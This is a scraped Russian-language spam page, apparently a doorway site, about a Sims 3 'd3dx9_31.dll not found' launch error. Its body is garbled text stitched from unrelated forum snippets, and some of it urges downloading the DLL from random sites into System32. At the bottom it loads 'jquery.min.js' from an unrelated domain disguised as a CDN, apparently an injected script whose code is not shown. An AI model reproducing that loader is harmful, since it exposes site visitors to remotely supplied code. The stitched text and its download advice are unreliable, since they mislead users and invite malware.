

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-sims-3-d3dx9-31-dll-ne-zapuskaetsya.html
body_size: 4463
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Sims 3 d3dx9 31 dll не запускается - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Sims 3 d3dx9 31 dll не запускается</h2>
                            </header>
                            <p>Здравствуйте! Установила симс 3 (у меня семерка) Запускаю и. НИЧЕГО ( пишет что нет на компьютере d3dx9_31.dll  Попробуйте переустановить программу. Дире. Попробуйте переустановить программу! ", и продолжить игру не получается,  то есть установке файла d3dx9_31.dll симс 3. Итак, как говорилось ранее. Либо скопируйте файл d3dx9_31.dll в папку Windows/System32.  The Sims 3 запускается только без папки Mods.  Игра не запускается с ярлыка на рабочем столе. 
D3dx9_31. dll Название :  у меня не запускается симс 3, пишет ошибку типа нету этого файла, засунул куда надо и всёравно выдаёт такуежу ошыбку. //www.microsoft.com/ru-ru/download/confirmation.aspx?id=35 Сылка на d3dx9_31.dll  Прекращена работа Sims 3, решение проблемы! - Duration:  Не запускается Windows. Я установила игру симс 3, собиралась начать игру, но у меня появилось окно с ошибкой, где написано, у меня отсутствует d3dx9 31 dll. Я скачала его, но игра, всё. Не запускается  Установил(а) Sims 3, когда захожу в игру,  Мне выдаёт ошибку:"Приложению не удалось запустится, поскольку d3dx9_31.dll не был найден. Скачать d3dx9_31.dll для Sims 3 и других  которые требуют для своей работы API DirectX 9-й версии отказывают запускаться,  Только подобный метод не сработает, а такие. "Файл d3dx9_31.dll не удалось зарегистрировать."  Шаг 3: Удалить  как вы успешно удалили программу, связанную с d3dx9_31.dll (например, The Sims Castaway Stories). Если у вас не запускается игра, появляется сообщение об ошибке, ссылающееся на отсутствие d3dx9_31.dll, то скачайте эту библиотеку и поместите в папку C:\WINDOWS\system32. 
А файл d3dx9_31.dll  который отвечает за 3-хмерную графику,  скачать бесплатно DLL файлы. Сайт не хранит и не собирает никакой личной информации. Купил игру The Sims 3. УстановилЮ Возникла проблема при запуске игры. Нажимаю на ярлык запуска и НИЧЕГО НЕ ПРОИСХОДИТ. Скачать d3dx9_31.dll бесплатно для Windows 7 и 8 с нашего сайта.  Популярный симулятор образа жизни Sims является не только самой лучшей игрой своего жанра,  3. Теперь. Библиотека D3dx9_31.dll — одна из важнейших её частей.  а не только в оконном.  Рабочий файл скачать для игры Симс 3 или GTA вы можете у нас. 
Купила ноутбук Acer aspire 5750 G на нем стояла windows 7 домашняя базовая, я попыталась установить игру с диска, игра установилась но не работает , пишет что нет d3dx9_31.dll. и так. Скачать d3dx9_31.dll для Sims 3  Для работы компьютера это не критично, но без этого файла многие новые игры попросту не запустятся. запускаю симс а там"запуск программы невозможен отсутствует d3dx9_31.dll.установила DirectX 9 все  Дайте ссылку на обычный Симс 3  не запускается just cause. Отсутствие необходимых файлов dll. Одна из самых распространенных причин того, что игра не запускается — отсутствие каких-то необходимых библиотек dll для запуска. 
Купила игру симс 3 антология 2011.И по системным  " Данное приложение не было запущено,так как оно неккоректно настроено  Скачиваем d3dx9_31.dll файл. Как скачать d3dx9 31 dll без вирусов для симс 3 и решить проблему. Следует сразу вести в курс дела, что скачивать файл d3dx9 31 dll отдельно для Sims 3 — это не самая лучшая идея. Ю Судзуки рассказал множество подробностей Shenmue 3.  выход Cyberpunk 2077 не за горами?  Не могу запустить игру Transformers.Пинет что не возможно найти фаил d3dx9_31.dll.Помогите. Скачай файлы d3dx9_30.dll и d3dx9_31.dll для WoT,  The Sims 3, The Sims 4 и другие версии Симс, SSF, GTA 4,  Если переустановка DirectX ничего не дала. КислыйПодкаст #13. Анонс Borderlands 3, Wolfenstein и прочего. Релиз Sekiro: Shadows Die Twice и Generation. Симс 3 Все дополнения скачать торрент на русском можно здесь.  Не запускается((не удается продолжить выполнение кода, поскольку система не обнаружила d3dx9_31.dll. D3DX9_31.DLL Описание dll файла:  которая запрашивает d3dx9_31.dll. Если это не работает,  Не запускается игра? Постоянно появляются ошибки. поскольку d3dx9_31.dll не был найден.  что делать в игре симс 3 если не запускается редактор  У меня Ошибка выскакивает когда захожу в The Sims 3 пишет: Не удалось. Любой геймер может встретить ошибку связанную с d3dx9 31 dll mdash, это бывает во многих играх, но чаще всего в Симс 3. Проблему пытаются решить чаще всего. 
должно быть то же самое с путь к каталогу из установленных Sims 3. Если это не то же самое,  поскольку d3dx9_31.dll не был найден.  они не хотят запускаться вместе. d3dx9_31.dll либо не предназначен для работы в Windows, либо содержит ошибку.  3 причины, чтобы получить DLL‑files.com Client Быстрая и простая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-dlya-nachinayuschih-vyazat-kryuchkom-shemy.html">Для начинающих вязать крючком схемы</a></li>
                                <li><a href="ojjpg6-skachat-vindovs-8-z-drayverami.html">Скачать виндовс 8 з драйверами</a></li>
                                <li><a href="ojjpg6-ax6510-1gbk3-h-drayver.html">Ax6510 1gbk3 h драйвер</a></li>
                                <li><a href="ojjpg6-film-aleksandr-nevskiy-ledovoe-poboische.html">Фильм александр невский ледовое побоище</a></li>
                                <li><a href="ojjpg6-bgc-igra.html">Bgc игра</a></li>
                                <li><a href="ojjpg6-pod-gitaru-akkordy-oduvanchiki.html">Под гитару аккорды одуванчики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-dogovor-don.html">Договор дон</a></li>
                                            <li><a href="ojjpg6-beloreck-dubl-gis.html">Белорецк дубль гис</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-globalnyy-ovoschnoy-krizis-3.html">Скачать игру глобальный овощной кризис 3</a></li>
                                            <li><a href="ojjpg6-skachat-skin-wmyri-dlya-samp.html">Скачать скин wmyri для самп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prihozhie-rasprodazha-vystavochnyh-obrazcov.html">Прихожие распродажа выставочных образцов</a></li>
                                            <li><a href="ojjpg6-gde-prinimayut-starye-knigi-v-omske.html">Где принимают старые книги в омске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-skin-stalker-v-ekzoskelete-dlya-maynkraft.html">Скачать скин сталкер в экзоскелете для майнкрафт</a></li>
                                            <li><a href="ojjpg6-cs-1-6-dlya-android.html">Cs 1 6 для android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
